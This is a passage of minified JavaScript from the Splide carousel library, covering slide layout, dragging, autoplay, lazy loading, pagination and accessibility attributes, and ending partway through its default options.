getComputedStyle(t)[e];f(i)||(t.style[e]=""+i)}function R(t,e){N(t,"display",e)}function j(t){t.setActive&&t.setActive()||t.focus({preventScroll:!0})}function z(t,e){return t.getAttribute(e)}function F(t,e){return t&&t.classList.contains(e)}function H(t){return t.getBoundingClientRect()}function B(t){_(t,(function(t){t&&t.parentNode&&t.parentNode.removeChild(t)}))}function U(t){return C((new DOMParser).parseFromString(t,"text/html").body)}function q(t,e){t.preventDefault(),e&&(t.stopPropagation(),t.stopImmediatePropagation())}function Z(t,e){return t&&t.querySelector(e)}function V(t,e){return e?n(t.querySelectorAll(e)):[]}function $(t,e){b(t,e,!1)}function W(t){return t.timeStamp}function Y(t){return d(t)?t:t?t+"px":""}var G="splide",K="data-"+G;function J(t,e){if(!t)throw new Error("["+G+"] "+(e||""))}var X=Math.min,Q=Math.max,tt=Math.floor,et=Math.ceil,it=Math.abs;function nt(t,e,i){return it(t-e)<i}function rt(t,e,i,n){var r=X(e,i);e=Q(e,i);return n?r<t&&t<e:r<=t&&t<=e}function ot(t,e,i){var n=X(e,i);e=Q(e,i);return X(Q(n,t),e)}function st(t){return(0<t)-(t<0)}function at(t,e){return _(e,(function(e){t=t.replace("%s",""+e)})),t}function lt(t){return t<10?"0"+t:""+t}var ut={};function ct(){var t=[];function e(t,e,i){_(t,(function(t){t&&_(e,(function(e){e.split(" ").forEach((function(e){e=e.split("."),i(t,e[0],e[1])}))}))}))}return{bind:function(i,n,r,o){e(i,n,(function(e,i,n){var s="addEventListener"in e,a=s?e.removeEventListener.bind(e,i,r,o):e.removeListener.bind(e,r);s?e.addEventListener(i,r,o):e.addListener(r),t.push([e,i,n,r,a])}))},unbind:function(i,n,r){e(i,n,(function(e,i,n){t=t.filter((function(t){return!!(t[0]!==e||t[1]!==i||t[2]!==n||r&&t[3]!==r)||(t[4](),!1)}))}))},dispatch:function(t,e,i){var n;return"function"==typeof CustomEvent?n=new CustomEvent(e,{bubbles:!0,detail:i}):(n=document.createEvent("CustomEvent")).initCustomEvent(e,!0,!1,i),t.dispatchEvent(n),n},destroy:function(){t.forEach((function(t){t[4]()})),i(t)}}}var ht="mounted",dt="move",pt="moved",ft="click",mt="refresh",gt="updated",_t="resize",vt="resized",yt="scroll",bt="scrolled",wt="destroy",xt="navigation:mounted",Lt="autoplay:play",Tt="autoplay:pause",Et="lazyload:loaded";function Ct(t){var e=t?t.event.bus:document.createDocumentFragment(),i=ct();return t&&t.event.on(wt,i.destroy),M(i,{bus:e,on:function(t,n){i.bind(e,g(t).join(" "),(function(t){n.apply(n,c(t.detail)?t.detail:[])}))},off:r(i.unbind,e),emit:function(t){i.dispatch(e,t,n(arguments,1))}})}function St(t,e,i,n){var r,o,s=Date.now,l=0,u=!0,c=0;function h(){if(!u){if(l=t?X((s()-r)/t,1):1,i&&i(l),1<=l&&(e(),r=s(),n&&++c>=n))return d();o=a(h)}}function d(){u=!0}function p(){o&&cancelAnimationFrame(o),u=!(o=l=0)}return{start:function(e){e||p(),r=s()-(e?l*t:0),u=!1,o=a(h)},rewind:function(){r=s(),l=0,i&&i(l)},pause:d,cancel:p,set:function(e){t=e},isPaused:function(){return u}}}var kt,Mt,Pt=(kt="Arrow")+"Left",Ot=kt+"Right",At=kt+"Up",Dt="ttb",It={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[At,Ot],ArrowRight:[kt=kt+"Down",Pt]},Nt="role",Rt="tabindex",jt=(Mt="aria-")+"controls",zt=Mt+"current",Ft=Mt+"selected",Ht=Mt+"label",Bt=Mt+"labelledby",Ut=Mt+"hidden",qt=Mt+"orientation",Zt=Mt+"roledescription",Vt=Mt+"live",$t=Mt+"busy",Wt=Mt+"atomic",Yt=[Nt,Rt,"disabled",jt,zt,Ht,Bt,Ut,qt,Zt],Gt=G,Kt=(Mt=G+"__")+"track",Xt=Mt+"list",Qt=Mt+"slide",te=Qt+"--clone",ee=Qt+"__container",ie=Mt+"arrows",ne=Mt+"arrow",re=ne+"--prev",oe=ne+"--next",se=Mt+"pagination",ae=se+"__page",le=Mt+"progress__bar",ue=Mt+"toggle",ce=Mt+"sr",he="is-active",de="is-prev",pe="is-next",fe="is-visible",me="is-loading",ge="is-focus-in",_e="is-overflow",ve=[he,fe,de,pe,me,ge,_e],ye="touchstart mousedown",be="touchmove mousemove",we="touchend touchcancel mouseup click",xe="slide",Le="loop",Te="fade";var Ee=K+"-interval",Ce={passive:!1,capture:!0},Se={Spacebar:" ",Right:Ot,Left:Pt,Up:At,Down:kt};function ke(t){return t=d(t)?t:t.key,Se[t]||t}var Me="keydown",Pe=K+"-lazy",Oe=Pe+"-srcset",Ae="["+Pe+"], ["+Oe+"]",De=[" ","Enter"],Ie=Object.freeze({__proto__:null,Media:function(e,i,n){var r=e.state,o=n.breakpoints||{},s=n.reducedMotion||{},a=ct(),l=[];function u(t){t&&a.destroy()}function c(t,e){e=matchMedia(e),a.bind(e,"change",h),l.push([t,e])}function h(){var t=r.is(7),i=n.direction,o=l.reduce((function(t,e){return P(t,e[1].matches?e[0]:{})}),{});O(n),d(o),n.destroy?e.destroy("completely"===n.destroy):t?(u(!0),e.mount()):i!==n.direction&&e.refresh()}function d(t,i,o){P(n,t),i&&P(Object.getPrototypeOf(n),t),!o&&r.is(1)||e.emit(gt,n)}return{setup:function(){var e="min"===n.mediaQuery;S(o).sort((function(t,i){return e?+t-+i:+i-+t})).forEach((function(t){c(o[t],"("+(e?"min":"max")+"-width:"+t+"px)")})),c(s,t),h()},destroy:u,reduce:function(e){matchMedia(t).matches&&(e?P(n,s):O(n,S(s)))},set:d}},Direction:function(t,e,i){return{resolve:function(t,e,n){var r="rtl"!==(n=n||i.direction)||e?n===Dt?0:-1:1;return It[t]&&It[t][r]||t.replace(/width|left|right/i,(function(t,e){return t=It[t.toLowerCase()][r]||t,0<e?t.charAt(0).toUpperCase()+t.slice(1):t}))},orient:function(t){return t*("rtl"===i.direction?1:-1)}}},Elements:function(t,e,n){var r,o,s,a=Ct(t),l=a.on,u=a.bind,c=t.root,d=n.i18n,p={},f=[],m=[],g=[];function _(){r=L("."+Kt),o=C(r,"."+Xt),J(r&&o,"A track/list element is missing."),y(f,E(o,"."+Qt+":not(."+te+")")),k({arrows:ie,pagination:se,prev:re,next:oe,bar:le,toggle:ue},(function(t,e){p[e]=L("."+t)})),M(p,{root:c,track:r,list:o,slides:f});var t=c.id||function(t){return""+t+lt(ut[t]=(ut[t]||0)+1)}(G),e=n.role;c.id=t,r.id=r.id||t+"-track",o.id=o.id||t+"-list",!z(c,Nt)&&"SECTION"!==c.tagName&&e&&D(c,Nt,e),D(c,Zt,d.carousel),D(o,Nt,"presentation"),x()}function v(t){var e=Yt.concat("style");i(f),$(c,m),$(r,g),A([r,o],e),A(c,t?e:["style",Zt])}function x(){$(c,m),$(r,g),m=S(Gt),g=S(Kt),w(c,m),w(r,g),D(c,Ht,n.label),D(c,Bt,n.labelledby)}function L(t){return(t=Z(c,t))&&function(t,e){if(h(t.closest))return t.closest(e);for(var i=t;i&&1===i.nodeType&&!T(i,e);)i=i.parentElement;return i}(t,"."+Gt)===c?t:void 0}function S(t){return[t+"--"+n.type,t+"--"+n.direction,n.drag&&t+"--draggable",n.isNavigation&&t+"--nav",t===Gt&&he]}return M(p,{setup:_,mount:function(){l(mt,v),l(mt,_),l(gt,x),u(document,ye+" keydown",(function(t){s="keydown"===t.type}),{capture:!0}),u(c,"focusin",(function(){b(c,ge,!!s)}))},destroy:v})},Slides:function(t,e,n){var o=Ct(t),s=o.on,a=o.emit,l=o.bind,u=(o=e.Elements).slides,c=o.list,p=[];function f(){u.forEach((function(t,e){E(t,e,-1)}))}function y(){k((function(t){t.destroy()})),i(p)}function E(e,i,n){i=function(t,e,i,n){var o,s=Ct(t),a=s.on,l=s.emit,u=s.bind,c=t.Components,h=t.root,d=t.options,p=d.isNavigation,f=d.updateOnMove,m=d.i18n,g=d.pagination,_=d.slideFocus,v=c.Direction.resolve,y=z(n,"style"),w=z(n,Ht),x=-1<i,L=C(n,"."+ee);function T(){var r=t.splides.map((function(t){return(t=t.splide.Components.Slides.getAt(e))?t.slide.id:""})).join(" ");D(n,Ht,at(m.slideX,(x?i:e)+1)),D(n,jt,r),D(n,Nt,_?"button":""),_&&A(n,Zt)}function E(){o||S()}function S(){var i,r,s;o||(i=t.index,(s=k())!==F(n,he)&&(b(n,he,s),D(n,zt,p&&s||""),l(s?"active":"inactive",M)),s=function(){if(t.is(Te))return k();var e=H(c.Elements.track),i=H(n),r=v("left",!0),o=v("right",!0);return tt(e[r])<=et(i[r])&&tt(i[o])<=et(e[o])}(),r=!s&&(!k()||x),t.state.is([4,5])||D(n,Ut,r||""),D(V(n,d.focusableNodes||""),Rt,r?-1:""),_&&D(n,Rt,r?-1:0),s!==F(n,fe)&&(b(n,fe,s),l(s?"visible":"hidden",M)),s||document.activeElement!==n||(r=c.Slides.getAt(t.index))&&j(r.slide),b(n,de,e===i-1),b(n,pe,e===i+1))}function k(){var n=t.index;return n===e||d.cloneStatus&&n===i}var M={index:e,slideIndex:i,slide:n,container:L,isClone:x,mount:function(){x||(n.id=h.id+"-slide"+lt(e+1),D(n,Nt,g?"tabpanel":"group"),D(n,Zt,m.slide),D(n,Ht,w||at(m.slideLabel,[e+1,t.length]))),u(n,"click",r(l,ft,M)),u(n,"keydown",r(l,"sk",M)),a([pt,"sh",bt],S),a(xt,T),f&&a(dt,E)},destroy:function(){o=!0,s.destroy(),$(n,ve),A(n,Yt),D(n,"style",y),D(n,Ht,w||"")},update:S,style:function(t,e,i){N(i&&L||n,t,e)},isWithin:function(i,n){return i=it(i-e),(i=x||!d.rewind&&!t.is(Le)?i:X(i,t.length-i))<=n}};return M}(t,i,n,e),i.mount(),p.push(i),p.sort((function(t,e){return t.index-e.index}))}function S(t){return t?M((function(t){return!t.isClone})):p}function k(t,e){S(e).forEach(t)}function M(t){return p.filter(h(t)?t:function(e){return d(t)?T(e.slide,t):v(g(t),e.index)})}return{mount:function(){f(),s(mt,y),s(mt,f)},destroy:y,update:function(){k((function(t){t.update()}))},register:E,get:S,getIn:function(t){var i=e.Controller,r=i.toIndex(t),o=i.hasFocus()?1:n.perPage;return M((function(t){return rt(t.index,r,r+o-1)}))},getAt:function(t){return M(t)[0]},add:function(t,e){_(t,(function(t){var i,o,s;m(t=d(t)?U(t):t)&&((i=u[e])?L(t,i):x(c,t),w(t,n.classes.slide),i=t,o=r(a,_t),i=V(i,"img"),(s=i.length)?i.forEach((function(t){l(t,"load error",(function(){--s||o()}))})):o())})),a(mt)},remove:function(t){B(M(t).map((function(t){return t.slide}))),a(mt)},forEach:k,filter:M,style:function(t,e,i){k((function(n){n.style(t,e,i)}))},getLength:function(t){return(t?u:p).length},isEnough:function(){return p.length>n.perPage}}},Layout:function(t,e,i){var n,o,s,a=(h=Ct(t)).on,l=h.bind,c=h.emit,h=e.Slides,d=e.Direction.resolve,p=(e=e.Elements).root,f=e.track,m=e.list,g=h.getAt,_=h.style;function v(){n=i.direction===Dt,N(p,"maxWidth",Y(i.width)),N(f,d("paddingLeft"),w(!1)),N(f,d("paddingRight"),w(!0)),y(!0)}function y(t){var e=H(p);!t&&o.width===e.width&&o.height===e.height||(N(f,"height",function(){var t="";return n&&(J(t=x(),"height or heightRatio is missing."),t="calc("+t+" - "+w(!1)+" - "+w(!0)+")"),t}()),_(d("marginRight"),Y(i.gap)),_("width",i.autoWidth?null:Y(i.fixedWidth)||(n?"":L())),_("height",Y(i.fixedHeight)||(n?i.autoHeight?null:L():x()),!0),o=e,c(vt),s!==(s=M())&&(b(p,_e,s),c("overflow",s)))}function w(t){var e=i.padding;t=d(t?"right":"left");return e&&Y(e[t]||(u(e)?0:e))||"0px"}function x(){return Y(i.height||H(m).width*i.heightRatio)}function L(){var t=Y(i.gap);return"calc((100%"+(t&&" + "+t)+")/"+(i.perPage||1)+(t&&" - "+t)+")"}function T(){return H(m)[d("width")]}function E(t,e){return(t=g(t||0))?H(t.slide)[d("width")]+(e?0:k()):0}function C(t,e){var i;return(t=g(t))?(t=H(t.slide)[d("right")],i=H(m)[d("left")],it(t-i)+(e?0:k())):0}function S(e){return C(t.length-1)-C(0)+E(0,e)}function k(){var t=g(0);return t&&parseFloat(N(t.slide,d("marginRight")))||0}function M(){return t.is(Te)||S(!0)>T()}return{mount:function(){var t,e;v(),l(window,"resize load",(t=r(c,_t),e=St(0,t,null,1),function(){e.isPaused()&&e.start()})),a([gt,mt],v),a(_t,y)},resize:y,listSize:T,slideSize:E,sliderSize:S,totalSize:C,getPadding:function(t){return parseFloat(N(f,d("padding"+(t?"Right":"Left"))))||0},isOverflow:M}},Clones:function(t,e,n){var r,o=Ct(t),s=o.on,a=e.Elements,l=e.Slides,u=e.Direction.resolve,c=[];function h(){if(s(mt,d),s([gt,_t],m),r=g()){var i=r,o=l.get().slice(),u=o.length;if(u){for(;o.length<i;)y(o,o);y(o.slice(-i),o.slice(0,i)).forEach((function(e,r){var s=r<i,h=function(e,i){return w(e=e.cloneNode(!0),n.classes.clone),e.id=t.root.id+"-clone"+lt(i+1),e}(e.slide,r);s?L(h,o[0].slide):x(a.list,h),y(c,h),l.register(h,r-i+(s?0:u),e.index)}))}e.Layout.resize(!0)}}function d(){f(),h()}function f(){B(c),i(c),o.destroy()}function m(){var t=g();r!==t&&(r<t||!t)&&o.emit(mt)}function g(){var i,r=n.clones;return t.is(Le)?p(r)&&(r=(i=n[u("fixedWidth")]&&e.Layout.slideSize(0))&&et(H(a.track)[u("width")]/i)||n[u("autoWidth")]&&t.length||2*n.perPage):r=0,r}return{mount:h,destroy:f}},Move:function(t,e,i){var n,r=Ct(t),o=r.on,s=r.emit,a=t.state.set,l=(r=e.Layout).slideSize,u=r.getPadding,c=r.totalSize,h=r.listSize,d=r.sliderSize,f=(r=e.Direction).resolve,m=r.orient,g=(r=e.Elements).list,_=r.track;function v(){e.Controller.isBusy()||(e.Scroll.cancel(),y(t.index),e.Slides.update())}function y(t){b(T(t,!0))}function b(i,n){t.is(Te)||(n=n?i:function(i){var n,r;return t.is(Le)&&(r=(n=L(i))>e.Controller.getEnd(),(n<0||r)&&(i=w(i,r))),i}(i),N(g,"transform","translate"+f("X")+"("+n+"px)"),i!==n&&s("sh"))}function w(t,e){var i=t-C(e),n=d();return t-m(n*(et(it(i)/n)||1))*(e?1:-1)}function x(){b(E(),!0),n.cancel()}function L(t){for(var i=e.Slides.get(),n=0,r=1/0,o=0;o<i.length;o++){var s=i[o].index,a=it(T(s,!0)-t);if(!(a<=r))break;r=a,n=s}return n}function T(e,n){var r=m(c(e-1)-("center"===(r=i.focus)?(h()-l(e,!0))/2:+r*l(e)||0));return n?(e=r,e=i.trimSpace&&t.is(xe)?ot(e,0,m(d(!0)-h())):e):r}function E(){var t=f("left");return H(g)[t]-H(_)[t]+m(u(!1))}function C(t){return T(t?e.Controller.getEnd():0,!!i.trimSpace)}return{mount:function(){n=e.Transition,o([ht,vt,gt,mt],v)},move:function(t,e,i,r){var o,l;t!==e&&(o=i<t,l=m(w(E(),o)),o?0<=l:l<=g[f("scrollWidth")]-H(_)[f("width")])&&(x(),b(w(E(),i<t),!0)),a(4),s(dt,e,i,t),n.start(e,(function(){a(3),s(pt,e,i,t),r&&r()}))},jump:y,translate:b,shift:w,cancel:x,toIndex:L,toPosition:T,getPosition:E,getLimit:C,exceededLimit:function(t,e){e=p(e)?E():e;var i=!0!==t&&m(e)<m(C(!1));t=!1!==t&&m(e)>m(C(!0));return i||t},reposition:v}},Controller:function(t,e,i){var n,o,s,a,l=Ct(t),u=l.on,c=l.emit,h=e.Move,f=h.getPosition,m=h.getLimit,g=h.toPosition,_=(l=e.Slides).isEnough,v=l.getLength,y=i.omitEnd,b=t.is(Le),w=t.is(xe),x=r(k,!1),L=r(k,!0),T=i.start||0,E=T;function C(){o=v(!0),s=i.perMove,a=i.perPage,n=O();var t=ot(T,0,y?n:o-1);t!==T&&(T=t,h.reposition())}function S(){n!==O()&&c("ei")}function k(t,e){var i=s||(N()?1:a);return-1===(i=M(T+i*(t?-1:1),T,!(s||N())))&&w&&!nt(f(),m(!t),1)?t?0:n:e?i:P(i)}function M(e,r,l){var u;return _()||N()?((u=function(e){if(w&&"move"===i.trimSpace&&e!==T)for(var n=f();n===g(e,!0)&&rt(e,0,t.length-1,!i.rewind);)e<T?--e:++e;return e}(e))!==e&&(r=e,e=u,l=!1),e<0||n<e?e=s||!rt(0,e,r,!0)&&!rt(n,r,e,!0)?b?l?e<0?-(o%a||a):o:e:i.rewind?e<0?n:0:-1:A(D(e)):l&&e!==r&&(e=A(D(r)+(e<r?-1:1)))):e=-1,e}function P(t){return b?(t+o)%o||0:t}function O(){for(var t=o-(N()||b&&s?1:a);y&&0<t--;)if(g(o-1,!0)!==g(t,!0)){t++;break}return ot(t,0,o-1)}function A(t){return ot(N()?t:a*t,0,n)}function D(t){return N()?X(t,n):tt((n<=t?o-1:t)/a)}function I(t){t!==T&&(E=T,T=t)}function N(){return!p(i.focus)||i.isNavigation}function R(){return t.state.is([4,5])&&!!i.waitForTransition}return{mount:function(){C(),u([gt,mt,"ei"],C),u(vt,S)},go:function(t,e,i){var r;R()||-1<(r=P(t=function(t){var e,i,r=T;return d(t)?(e=(i=t.match(/([+\-<>])(\d+)?/)||[])[1],i=i[2],"+"===e||"-"===e?r=M(T+ +(""+e+(+i||1)),T):">"===e?r=i?A(+i):x(!0):"<"===e&&(r=L(!0))):r=b?t:ot(t,0,n),r}(t)))&&(e||r!==T)&&(I(r),h.move(t,r,E,i))},scroll:function(t,i,r,o){e.Scroll.scroll(t,i,r,(function(){var t=P(h.toIndex(f()));I(y?X(t,n):t),o&&o()}))},getNext:x,getPrev:L,getAdjacent:k,getEnd:O,setIndex:I,getIndex:function(t){return t?E:T},toIndex:A,toPage:D,toDest:function(t){return t=h.toIndex(t),w?ot(t,0,n):t},hasFocus:N,isBusy:R}},Arrows:function(t,e,i){var n,o,s=Ct(t),a=s.on,l=s.bind,u=s.emit,c=i.classes,h=i.i18n,d=e.Elements,p=e.Controller,f=d.arrows,m=d.track,g=f,_=d.prev,v=d.next,y={};function b(){var t=i.arrows;!t||_&&v||(g=f||I("div",c.arrows),_=S(!0),v=S(!1),n=!0,x(g,[_,v]),f||L(g,m)),_&&v&&(M(y,{prev:_,next:v}),R(g,t?"":"none"),w(g,o=ie+"--"+i.direction),t&&(a([ht,pt,mt,bt,"ei"],k),l(v,"click",r(C,">")),l(_,"click",r(C,"<")),k(),D([_,v],jt,m.id),u("arrows:mounted",_,v))),a(gt,T)}function T(){E(),b()}function E(){s.destroy(),$(g,o),n?(B(f?[_,v]:g),_=v=null):A([_,v],Yt)}function C(t){p.go(t,!0)}function S(t){return U('<button class="'+c.arrow+" "+(t?c.prev:c.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(i.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function k(){var e,i,n,r;_&&v&&(r=t.index,e=p.getPrev(),i=p.getNext(),n=-1<e&&r<e?h.last:h.prev,r=-1<i&&i<r?h.first:h.next,_.disabled=e<0,v.disabled=i<0,D(_,Ht,n),D(v,Ht,r),u("arrows:updated",_,v,e,i))}return{arrows:y,mount:b,destroy:E,update:k}},Autoplay:function(t,e,i){var n,r,o=Ct(t),s=o.on,a=o.bind,l=o.emit,u=St(i.interval,t.go.bind(t,">"),(function(t){var e=h.bar;e&&N(e,"width",100*t+"%"),l("autoplay:playing",t)})),c=u.isPaused,h=e.Elements,d=(o=e.Elements).root,p=o.toggle,f=i.autoplay,m="pause"===f;function g(){c()&&e.Slides.isEnough()&&(u.start(!i.resetProgress),r=n=m=!1,y(),l(Lt))}function _(t){m=!!(t=void 0===t||t),y(),c()||(u.pause(),l(Tt))}function v(){m||(n||r?_(!1):g())}function y(){p&&(b(p,he,!m),D(p,Ht,i.i18n[m?"play":"pause"]))}function w(t){t=e.Slides.getAt(t),u.set(t&&+z(t.slide,Ee)||i.interval)}return{mount:function(){f&&(i.pauseOnHover&&a(d,"mouseenter mouseleave",(function(t){n="mouseenter"===t.type,v()})),i.pauseOnFocus&&a(d,"focusin focusout",(function(t){r="focusin"===t.type,v()})),p&&a(p,"click",(function(){m?g():_(!0)})),s([dt,yt,mt],u.rewind),s(dt,w),p&&D(p,jt,h.track.id),m||g(),y())},destroy:u.cancel,play:g,pause:_,isPaused:c}},Cover:function(t,e,i){var n=Ct(t).on;function o(t){e.Slides.forEach((function(e){var i=C(e.container||e.slide,"img");i&&i.src&&s(t,i,e)}))}function s(t,e,i){i.style("background",t?'center/cover no-repeat url("'+e.src+'")':"",!0),R(e,t?"none":"")}return{mount:function(){i.cover&&(n(Et,r(s,!0)),n([ht,gt,mt],r(o,!0)))},destroy:r(o,!1)}},Scroll:function(t,e,i){var n,o,s=Ct(t),a=s.on,l=s.emit,u=t.state.set,c=e.Move,h=c.getPosition,d=c.getLimit,p=c.exceededLimit,f=c.translate,m=t.is(xe),g=1;function _(t,i,s,a,d){var f,_=h();b(),!s||m&&p()||(s=e.Layout.sliderSize(),f=st(t)*s*tt(it(t)/s)||0,t=c.toPosition(e.Controller.toDest(t%s))+f),s=nt(_,t,1);g=1,i=s?0:i||Q(it(t-_)/1.5,800),o=a,n=St(i,v,r(y,_,t,d),1),u(5),l(yt),n.start()}function v(){u(3),o&&o(),l(bt)}function y(t,e,n,r){var s=h();r=(t+(e-t)*(e=r,(t=i.easingFunc)?t(e):1-Math.pow(1-e,4))-s)*g;f(s+r),m&&!n&&p()&&(g*=.6,it(r)<10&&_(d(p(!0)),600,!1,o,!0))}function b(){n&&n.cancel()}function w(){n&&!n.isPaused()&&(b(),v())}return{mount:function(){a(dt,b),a([gt,mt],w)},destroy:b,scroll:_,cancel:w}},Drag:function(t,e,i){var n,r,s,a,l,c,h,d,p=Ct(t),f=p.on,m=p.emit,g=p.bind,_=p.unbind,v=t.state,y=e.Move,b=e.Scroll,w=e.Controller,x=e.Elements.track,L=e.Media.reduce,E=(p=e.Direction).resolve,C=p.orient,S=y.getPosition,k=y.exceededLimit,M=!1;function P(){var t=i.drag;B(!t),a="free"===t}function O(t){var e,n,r;c=!1,h||(e=H(t),n=t.target,r=i.noDrag,T(n,"."+ae+", ."+ne)||r&&T(n,r)||!e&&t.button||(w.isBusy()?q(t,!0):(d=e?x:window,l=v.is([4,5]),s=null,g(d,be,A,Ce),g(d,we,D,Ce),y.cancel(),b.cancel(),N(t))))}function A(e){var r,o,s,a,h;v.is(6)||(v.set(6),m("drag")),e.cancelable&&(l?(y.translate(n+R(e)/(M&&t.is(xe)?5:1)),h=200<j(e),r=M!==(M=k()),(h||r)&&N(e),c=!0,m("dragging"),q(e)):it(R(h=e))>it(R(h,!0))&&(r=e,a=(s=u(o=i.dragMinThreshold))&&o.mouse||0,s=(s?o.touch:+o)||10,l=it(R(r))>(H(r)?s:a),q(e)))}function D(n){var r,o,s;v.is(6)&&(v.set(3),m("dragged")),l&&(o=function(t){return S()+st(t)*X(it(t)*(i.flickPower||600),a?1/0:e.Layout.listSize()*(i.flickMaxPages||1))}(r=function(e){if(t.is(Le)||!M){var i=j(e);if(i&&i<200)return R(e)/i}return 0}(r=n)),s=i.rewind&&i.rewindByDrag,L(!1),a?w.scroll(o,0,i.snap):t.is(Te)?w.go(C(st(r))<0?s?"<":"-":s?">":"+"):t.is(xe)&&M&&s?w.go(k(!0)?">":"<"):w.go(w.toDest(o),!0),L(!0),q(n)),_(d,be,A),_(d,we,D),l=!1}function I(t){!h&&c&&q(t,!0)}function N(t){s=r,r=t,n=S()}function R(t,e){return F(t,e)-F(z(t),e)}function j(t){return W(t)-W(z(t))}function z(t){return r===t&&s||r}function F(t,e){return(H(t)?t.changedTouches[0]:t)["page"+E(e?"Y":"X")]}function H(t){return"undefined"!=typeof TouchEvent&&t instanceof TouchEvent}function B(t){h=t}return{mount:function(){g(x,be,o,Ce),g(x,we,o,Ce),g(x,ye,O,Ce),g(x,"click",I,{capture:!0}),g(x,"dragstart",q),f([ht,gt],P)},disable:B,isDragging:function(){return l}}},Keyboard:function(t,e,i){var n,r,o=Ct(t),a=o.on,l=o.bind,u=o.unbind,c=t.root,h=e.Direction.resolve;function d(){var t=i.keyboard;t&&(n="global"===t?window:c,l(n,Me,m))}function p(){u(n,Me)}function f(){var t=r;r=!0,s((function(){r=t}))}function m(e){r||((e=ke(e))===h(Pt)?t.go("<"):e===h(Ot)&&t.go(">"))}return{mount:function(){d(),a(gt,p),a(gt,d),a(dt,f)},destroy:p,disable:function(t){r=t}}},LazyLoad:function(t,e,n){var o=Ct(t),s=o.on,a=o.off,l=o.bind,u=o.emit,c="sequential"===n.lazyLoad,h=[pt,bt],d=[];function p(){i(d),e.Slides.forEach((function(t){V(t.slide,Ae).forEach((function(e){var i=z(e,Pe),r=z(e,Oe);i===e.src&&r===e.srcset||(i=n.classes.spinner,i=C(r=e.parentElement,"."+i)||I("span",i,r),d.push([e,t,i]),e.src||R(e,"none"))}))})),(c?_:(a(h),s(h,f),f))()}function f(){(d=d.filter((function(e){var i=n.perPage*((n.preloadPages||1)+1)-1;return!e[1].isWithin(t.index,i)||m(e)}))).length||a(h)}function m(t){var e=t[0];w(t[1].slide,me),l(e,"load error",r(g,t)),D(e,"src",z(e,Pe)),D(e,"srcset",z(e,Oe)),A(e,Pe),A(e,Oe)}function g(t,e){var i=t[0],n=t[1];$(n.slide,me),"error"!==e.type&&(B(t[2]),R(i,""),u(Et,i,n),u(_t)),c&&_()}function _(){d.length&&m(d.shift())}return{mount:function(){n.lazyLoad&&(p(),s(mt,p))},destroy:r(i,d),check:f}},Pagination:function(t,e,o){var s,a,l=Ct(t),u=l.on,c=l.emit,h=l.bind,d=e.Slides,p=e.Elements,f=e.Controller,m=f.hasFocus,g=f.getIndex,_=f.go,v=e.Direction.resolve,y=p.pagination,b=[];function x(){s&&(B(y?n(s.children):s),$(s,a),i(b),s=null),l.destroy()}function L(t){_(">"+t,!0)}function T(t,e){var i=b.length,n=ke(e),r=E(),o=-1;(r=(n===v(Ot,!1,r)?o=++t%i:n===v(Pt,!1,r)?o=(--t+i)%i:"Home"===n?o=0:"End"===n&&(o=i-1),b[o]))&&(j(r.button),_(">"+o),q(e,!0))}function E(){return o.paginationDirection||o.direction}function C(t){return b[f.toPage(t)]}function S(){var t,e=C(g(!0)),i=C(g());e&&($(t=e.button,he),A(t,Ft),D(t,Rt,-1)),i&&(w(t=i.button,he),D(t,Ft,!0),D(t,Rt,"")),c("pagination:updated",{list:s,items:b},e,i)}return{items:b,mount:function e(){x(),u([gt,mt,"ei"],e);var i=o.pagination;if(y&&R(y,i?"":"none"),i){u([dt,yt,bt],S);i=t.length;var n=o.classes,l=o.i18n,g=o.perPage,_=m()?f.getEnd()+1:et(i/g);w(s=y||I("ul",n.pagination,p.track.parentElement),a=se+"--"+E()),D(s,Nt,"tablist"),D(s,Ht,l.select),D(s,qt,E()===Dt?"vertical":"");for(var v=0;v<_;v++){var k=I("li",null,s),M=I("button",{class:n.page,type:"button"},k),P=d.getIn(v).map((function(t){return t.slide.id})),O=!m()&&1<g?l.pageX:l.slideX;h(M,"click",r(L,v)),o.paginationKeyboard&&h(M,"keydown",r(T,v)),D(k,Nt,"presentation"),D(M,Nt,"tab"),D(M,jt,P.join(" ")),D(M,Ht,at(O,v+1)),D(M,Rt,-1),b.push({li:k,button:M,page:v})}S(),c("pagination:mounted",{list:s,items:b},C(t.index))}},destroy:x,getAt:C,update:S}},Sync:function(t,e,n){var o=n.isNavigation,s=n.slideFocus,a=[];function l(){var e,i;t.splides.forEach((function(e){e.isParent||(c(t,e.splide),c(e.splide,t))})),o&&((i=(e=Ct(t)).on)(ft,d),i("sk",f),i([ht,gt],h),a.push(e),e.emit(xt,t.splides))}function u(){a.forEach((function(t){t.destroy()})),i(a)}function c(t,e){(t=Ct(t)).on(dt,(function(t,i,n){e.go(e.is(Le)?n:t)})),a.push(t)}function h(){D(e.Elements.list,qt,n.direction===Dt?"vertical":"")}function d(e){t.go(e.index)}function f(t,e){v(De,ke(e))&&(d(t),q(e))}return{setup:r(e.Media.set,{slideFocus:p(s)?o:s},!0),mount:l,destroy:u,remount:function(){u(),l()}}},Wheel:function(t,e,i){var n=Ct(t).bind,r=0;function o(n){var o,s,a,l,u;n.cancelable&&(o=(u=n.deltaY)<0,s=W(n),a=i.wheelMinThreshold||0,l=i.wheelSleep||0,it(u)>a&&l<s-r&&(t.go(o?"<":">"),r=s),u=o,i.releaseWheel&&!t.state.is(4)&&-1===e.Controller.getAdjacent(u)||q(n))}return{mount:function(){i.wheel&&n(e.Elements.track,"wheel",o,Ce)}}},Live:function(t,e,i){var n=Ct(t).on,o=e.Elements.track,s=i.live&&!i.isNavigation,a=I("span",ce),l=St(90,r(u,!1));function u(t){D(o,$t,t),t?(x(o,a),l.start()):(B(a),l.cancel())}function c(t){s&&D(o,Vt,t?"off":"polite")}return{mount:function(){s&&(c(!e.Autoplay.isPaused()),D(o,Wt,!0),a.textContent="…",n(Lt,r(c,!0)),n(Tt,r(c,!1)),n([pt,bt],r(u,!0)))},disable:c,destroy:function(){A(o,[Vt,Wt,$t]),B(a)}}}}),Ne={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 